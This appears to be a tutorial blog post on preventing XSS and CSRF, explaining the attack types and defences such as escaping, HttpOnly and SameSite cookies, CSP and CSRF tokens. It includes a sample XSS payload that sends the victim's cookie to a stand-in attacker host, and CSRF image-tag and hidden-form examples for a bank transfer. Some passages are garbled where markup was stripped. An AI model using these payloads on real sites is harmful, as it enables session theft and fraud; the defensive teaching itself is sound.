Prevent XSS and CSRF attacks on your website

1. What is XSS: Cross-site scripting?

In case of XSS, the attacker makes the victim’s browser execute a script (mostly JavaScript) that has been injected by the attacker while visiting a trusted web site. The attacker has several ways of injecting the JavaScript into a web site that the victim trusts.

XSS doesn’t need an authenticated session and can be exploited when the vulnerable website doesn’t do the basics of validating or escaping input.

When the server doesn’t validate or escape input as a primary control, an attacker can send inputs via request parameters or any kind of client side input fields (which can be cookies, form fields or url params). These can be written back to screen, persisted in database or executed remotely.

Be aware using shorten URLs as you don’t know where they can lead! First check where the hidden link leads using unshorten.it. After receiving the final link, check it out on the VirusTotal website. It is also suggested to have it as a browser extension.



2. Reflected XSS (aka Non-Persistent or Type II XSS)

Reflected attacks are those where the malicious script is reflected by a web server and then executed by the the web browser. In this type of attack a user is tricked into clicking a link, or filling in a form, that has the script hidden in it. This can be achieved by sending an email, or posting the link on a forum.

As the domain that the victim can see in the URL is well known and trusted, the victim won’t expect any harm behind it. When this is submitted to the server it will be rejected and reflected back to the browser. Many servers will send the input back in text format so the browser can display the input that was rejected. If this text is a valid script then the browser will execute it as it is coming from a trusted source. The attacker could use the victim’s CPU to calculate bitcoins in the browser or could steal the victim’s cookie.

https://google.com?query=<script>new Image().src="http://attackerurl.org/storecookie?cookie="+document.cookie;</script>



2. Stored XSS (aka Persistent or Type I XSS)

Besides injecting the script using query parameters, the attacker may also inject the script persistenly into a web site’s storage. The storage can be in a database, in a web page component like a message forum, visitor log, comment field, or other element that goes to make up a page to deliver to a user. In case, a forum that doesn’t validate the user’s input, website could be compromissed by posting something that contains the malicious script. The malicious script is delivered along with the normal web content and the client executes it. Every user of the forum that reads the attacker’s post will become a victim.

3. What is XFS: Cross Frame Scripting?

Cross-Frame Scripting (XFS) is an attack that combines malicious JavaScript with an iframe that loads a legitimate page in an effort to steal data from an unsuspecting user. This attack is usually only successful when combined with social engineering. An example would consist of an attacker convincing the user to navigate to a web page the attacker controls. The attacker’s page then loads malicious JavaScript and an HTML iframe pointing to a legitimate site. Once the user enters credentials into the legitimate site within the iframe, the malicious JavaScript steals the keystrokes.

The X-Frame-Options HTTP response header can be used to indicate whether or not a browser should be allowed to render a page in a , <iframe>, or

X-Frame-Options: deny

X-Frame-Options: sameorigin

X-Frame-Options: allow-from https://example.com/



3. JavaScript in image tags

Directly injecting JavaScript code in the source attribute of tag is no longer possible on modern browsers.

But SVG is an XML based vector graphic format, therefore it invokes the XML parser in the browser. Moreover,

Browsers that support SVG inside tags do not support scripting inside the context. **But you should not use SVG inside or

Allowing SVG inside may be dangerous when:

- An XML parser is used to parse the SVG, whether it is inside the

or

- The XML parser in browsers did suffer from problems in the past, notable with XML comments around script blocks. SVG may present similar problems.

- SVG has full support for XML namespaces. xlink:href is a completely valid construct in SVG and the browser inside the XML parser context will likely follow it. Therefore, SVG opens several possible vectors to achieve execution context. And moreover, it is a relatively new technology and therefore not well hardened.



3. What is CSRF: Cross-site request forgery?

In a CSRF attack, the attacker tries to force/trick you into making a request which you did not intend, making use of the existing victim’s context, such as cookies. Every time you interact with website, its server checks the cookie you send with the request so it knows it’s you.

The level of the attack is based upon the level of privileges that the victim possessed. Because attacker will use the authentication that has gained in the current session to do the malicious task. This is the reason why this attack termed as Session Riding too.

Using a GET request (rare case)

CSRF happens in authenticated sessions when the server trusts the user\/browser. Let’s consider an example when you are logged in into your banking site. An attacker can place a malicious link embedded in another link or zero byte image which can be like:

<img src=yourbanking.com/transfer.do?to_account={attackers_account}&amt=2500>

Now, in the background transfer can happen though you clicked this link (of course, if your banking uses GET request for such actions without any confirmation). Depending on the vulnerable web site, using CSRF, attackers can also change your credentials or user profile properties.

Using a POST request (common and most popular case)

This attack requires the user to click the form button on hacker’s website, then the malicious page could just as easily send the request by submitting the form.

<h1>You Are a Winner!</h1>

<form action="http://yourbanking.com/api/account/transfer" method="post">

<input type=hidden name=to_account value="attacker_id" />

<input type=hidden name=amount value="1000000" />

<input type=submit value="Click me to get your reward" />

</form>

After submitting the form user could figure out what happened, but it could be too late to revert or discard these changes.

Moreover, using SSL does not prevent a CSRF attack, because the malicious site can send an “https://” request. Typically, CSRF attacks are possible against web sites that use cookies for authentication, because browsers send all relevant cookies to the destination web site.

5. Difference between XSS and CSRF

Both these attacks seems to be very similar, as they are client-side attacks and doing quite similar things, enforcing some form of user activity (e.g. clicking a link or visiting a website).

In a cross-site scripting (XSS) attack, the attacker makes you involuntarily execute client-side code, most likely Javascript. In a cross-site request forgery (CSRF) attack, the attacker manipulates you to making a melicoius request to the server which you did not intend. This could be sending you a link that makes you involuntarily perform some action.

XSS is generally more powerful than CSRF because it usually allows the execution of arbitrary script code while CSRF is restricted to a particular action (e.g. changing the password). A successful XSS attack also effectively bypasses all anti-CSRF measures.

6. Protect your website

Protect against XSS attack

Escape special characters, validate and sanitize inputs

Expect any untrusted data to be malicious. What’s untrusted data? Anything that originates from outside the system and you don’t have absolute control over so that includes form data, query strings, cookies, other request headers, data from other systems (i.e. from web services) and basically anything that you can’t be 100% confident doesn’t contain evil things.

Troy Hunt

Validating input is the process of ensuring an application is rendering the correct data and preventing malicious data from doing harm to the site, database, and users. Input validation is especially helpful and good at preventing XSS in forms, as it prevents a user from adding special characters into the fields, instead refusing the request.

Sanitizing data is a strong defense, but should not be used alone to battle XSS attacks. Sanitizing user input is especially helpful on sites that allow HTML markup, to ensure data received can do no harm to users as well as your database by scrubbing the data clean of potentially harmful markup, changing unacceptable user input to an acceptable format.

Escaping data means taking the data an application has received and ensuring it’s secure before rendering it for the end user. By escaping user input, key characters in the data received by a web page will be prevented from being interpreted in any malicious way. In essence, you’re censoring the data your web page receives in a way that will disallow the characters – especially < and > characters – from being rendered, which otherwise could cause harm to the application and/or users. If your page doesn’t allow users to add their own code to the page, a good rule of thumb is to then escape any and all HTML, URL, and JavaScript entities.

HttpOnly flag for cookies

The purpose of the HttpOnly flag is to make the value of the cookie unavailable from JavaScript, so that it can not be stolen if there is a XSS vulnerability.

Any attempt to access the cookie from client script is strictly forbidden. Of course, this presumes you have:

A modern web browser A browser that actually implements HttpOnly correctly The good news is that most modern browsers do support the HttpOnly flag. Regardless, HttpOnly cookies are a great idea, and properly implemented, make common XSS attacks much harder to pull off.

HttpOnly cookies don’t make you immune from XSS cookie theft, but they raise the bar considerably. Anyway, a “set it and forget it” setting is pretty secure as all modern browsers implemented client-side HttpOnly cookie security correctly.

Security headers

The HTTP Content-Security-Policy response header allows web site administrators to control resources the user agent is allowed to load for a given page. With a few exceptions, policies mostly involve specifying server origins and script endpoints. This helps guard against cross-site scripting attacks (XSS).

Content-Security-Policy: default-src https:; script-src https: 'unsafe-eval' 'unsafe-inline'; style-src https: 'unsafe-inline'; img-src https: data:; font-src https: data:; report-uri /csp-report

The X-XSS-Protection header is designed to enable the cross-site scripting (XSS) filter built into modern web browsers. This is usually enabled by default, but using it will enforce it.

X-XSS-Protection: 1; mode=block

A 0 value disables the XSS Filter. A 1 value enables the XSS Filter. If a cross-site scripting attack is detected, in order to stop the attack, the browser will sanitize the page.

A 1; mode=block value also enables the XSS Filter and rather than sanitize the page, when an XSS attack is detected, the browser will prevent rendering of the page.

Protect against CSRF attack

Using CSRF-token

Because of your session is active in the browser and it has your session id, CSRF attack can happend. This is the reason the most popular CSRF protection is having another server supplied unique token generated and appended in the request as a hidden value in every state changing form which is present on the web application. This token, called a CSRF Token or a Synchronizer Token. This unique token is not something which is known to the browser like session id.

Instead of putting the anti-CSRF token in the cookie, the server needs to put it as a hidden parameter in a form. For every request involving some sensitive action, the browser will send this token also along with the request and the server, before performing the action, would verify if the token is the one that it had sent to the browser or not. This additional validation at server will make sure that the attacker manipulated link.

This protects the form against CSRF attacks, because an attacker has no way of performing this sensitive action on behalf of the user, as forging a request will also need to guess the anti-CSRF token. Unless an attacker won’t successfully trick a victim into sending a valid request or somehow finds out the random anti-CSRF token itself.

This token should be invalidated after some time and after the user logs out. The token have to be unique per action and have to be valid only once. Never share tokens via URLs.

Using Same-site attribute for cookies

CSRF attacks are only possible since Cookies are always sent with any requests that are sent to a particular origin (domain and path), which is related to that Cookie. Due to the nature of a CSRF attack, a flag can be set against a Cookie, tuning it into a same-site Cookie. A same-site Cookie is a Cookie which can only be sent, if the request is being made from the same origin that is related to the Cookie being sent. The Cookie and the page from where the request is being made, are considered to have the same origin if the protocol, port (if applicable) and host is the same for both.

When another site tries to request something from the web application, the cookie is not sent. This effectively makes CSRF impossible, because an attacker can not use a user’s session from his site anymore.

There are two possible values for the same-site attribute:

- Strict: the cookie is withheld with any cross-site usage. Even when the user follows a link to another website the cookie is not sent.

- Lax: some cross-site usage is allowed. Specifically, if the request is a GET request and the request is top-level. Top-level means that the URL in the address bar changes because of this navigation. This is not the case for iframes, images or XMLHttpRequests.

| request type | html code example | cookie type |

|---|---|---|

| link | <a href=”…”> | normal, lax |

| prerender | <link rel=”prerender” href=”…” /> | normal, lax |

| form GET | <form action="..."> | normal, lax |

| form POST | <form method="post" action="..."> | normal |

| iframe | <iframe src=…> | normal |

| image | <img src=…> | normal |

| AJAX | fetch(‘…’) (JavaScript) | normal |

This table shows what cookies are sent with cross-origin requests. As you can see cookies without a same-site attribute (indicated by “normal”) are always sent. Strict cookies are never sent. Lax cookies are only send with a top-level get request.

As you would expect strict mode gives better security, but breaks some functionality. Links to protected resources won’t work from other sites. Even if you are logged in and have access to some resource, your strict cookies won’t be sent when coming from another site. With lax mode, this still works, while providing decent security by blocking cross-site post requests.

The same-site attribute is a good method to protect against CSRF attacks, because it seems to the attacker as though you are no longer logged in to the website under attack.

Using Referer, Origin, Host and X-Requested-With headers

X-Requested-With: XMLHttpRequest HTTP header can prevent CSRF attacks because this header cannot be added to the AJAX request cross domain without the consent of the server via CORS. Without CORS it is not possible to add X-Requested-With to a cross domain XHR request. Only the following headers are allowed cross domain:

- Accept

- Accept-Language

- Content-Language

- Last-Event-ID

- Content-Type

Referer header tells server from where the request has originated. If the request is coming from unauthorized domain, then Referer header will contain that value and server can simply reject that request.

These headers are great to additional check against CSRF attack, but do not rely only on them.

Misunderstanding the Same Origin Policy (aka SOP) and what Cross-origin resource sharing (aka CORS) brings to the table

All the SOP does, is prevent the response from being read by another domain (aka origin). This is irrelevant to whether a CSRF attack is successful or not. The only time the SOP comes into play with CSRF is to prevent any token from being read by a different domain.

CORS does not increase security, it simply allows some exceptions to take place. Some browsers with partial CORS support allow cross site XHR requests (e.g. IE 10 and earlier), however they do not allow custom headers to be appended. In CORS supported browsers the Origin header cannot be set, preventing an attacker from spoofing this.

All of the above has nothing to do with forged requests coming directly from an attacker. Remember, the attacker needs to use the victim’s browser for their attack. They need the browser to automatically send its cookies. This cannot be achieved by a direct curl request as this would only be authenticating the attacker in this type of attack scenario (the category known as “client-side attacks”).

Conclusion

Both attacks have in common that they are client-side attacks and need some action of the end user, such as clicking on a link or visiting a web site. XSS executes a malicious script in your browser, CSRF sends a malicious request on your behalf.